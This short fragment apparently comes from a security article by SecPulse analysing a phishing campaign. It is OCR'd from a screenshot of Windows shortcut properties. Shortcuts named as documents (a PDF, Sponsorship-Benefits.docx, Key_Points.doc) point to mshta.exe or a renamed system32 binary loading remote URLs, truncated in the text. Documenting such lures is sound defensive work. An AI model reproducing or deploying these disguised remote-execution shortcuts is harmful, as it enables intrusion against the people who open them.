 amend-ins-visit-on-abroad-15-11-2017.pdf
目标类型： 应用程序
目标位置： system32
目标(T)： stem32\mshta.exe https://msftupdate.srv-
Sponsorship-Benefits.docx
目标位置： System32
目标(T)： /c start "" "mshta" "http://vidyasagara
起始位置(S)： %windir%\system32\
Key_Points.doc
目标位置： system32
目标(T)： system32\cftmo.exe http://www.paknavy.go
起始位置(S)： %windir%
SecPulse安全脉搏